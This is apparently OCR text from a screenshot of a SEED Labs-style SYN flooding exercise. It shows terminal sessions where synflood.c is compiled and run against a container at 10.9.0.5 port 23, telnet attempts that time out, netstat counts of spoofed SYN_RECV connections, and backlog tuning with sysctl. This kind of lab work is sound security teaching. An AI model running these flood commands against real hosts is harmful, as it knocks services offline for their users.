 seed@VM: ~/.../volumes
seed@VM: ~/.../Labsetup
seed@VM: ~/.../volumes
File "./task_1.1_code.py", line 14, in <module>
send(pkt, verbose = 0)
File "/usr/local/lib/python3.8/dist-packages/scapy/sendrecv.py", line 345, in
send
socket = socket or conf.L3socket(*args, **kargs)
File "/usr/local/lib/python3.8/dist-packages/scapy/arch/linux.py", line 412, i
n __init__
self.ins.bind((self.iface, type))
KeyboardInterrupt
root@VM:/volumes# exit
exit
[02/07/23]seed@VM:~/.../Labsetup$ cd volumes/
[02/07/23]seed@VM:~/.../volumes$ ls
synflood.c  task_1.1_code.py
[02/07/23]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[02/07/23]seed@VM:~/.../volumes$ ls
synflood  synflood.c  task_1.1_code.py
[02/07/23]seed@VM:~/.../volumes$ docksh 49
root@VM:/# synflood 10.9.0.5 23
bash: synflood: command not found
root@VM:/# cd volumes
root@VM:/volumes# synflood 10.9.0.5 23
seed@VM: ~
339d5ff26f6e login:
Login timed out after 60 seconds.
Connection closed by foreign host.
root@16375ec2ac94:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
339d5ff26f6e login: ^CConnection closed by foreign host.
root@16375ec2ac94:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@16375ec2ac94:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@16375ec2ac94:/#
tcp        0      0 10.9.0.5:23             56.32.14.194:11519      SYN_RECV
tcp        0      0 10.9.0.5:23             32.193.11.99:37622      SYN_RECV
tcp        0      0 10.9.0.5:23             108.200.202.16:7424     SYN_RECV
root@339d5ff26f6e:/# netstat -tna | grep SYN_RECV | wc -l
97
root@339d5ff26f6e:/# netstat -tna | grep SYN_RECV | wc -l
97
root@339d5ff26f6e:/# ip tcp_metrics flush
root@339d5ff26f6e:/# ip tcp_metrics show
root@339d5ff26f6e:/# sysctl -w net.ipv4.tcp_max_syn_backlog=80
net.ipv4.tcp_max_syn_backlog = 80
root@339d5ff26f6e:/# ip tcp_metrics flush
root@339d5ff26f6e:/# ip tcp_metrics show
root@339d5ff26f6e:/# ip tcp_metrics show
10.9.0.6 age 2.812sec cwnd 10 rtt 50us rttvar 55us source 10.9.0.5
root@339d5ff26f6e:/# ip tcp_metrics flush
root@339d5ff26f6e:/# ip tcp_metrics show
root@339d5ff26f6e:/# sysctl -w net.ipv4.tcp_max_syn_backlog=128
net.ipv4.tcp_max_syn_backlog = 128
root@339d5ff26f6e:/# ip tcp_metrics flush
root@339d5ff26f6e:/# ip tcp_metrics show
root@339d5ff26f6e:/#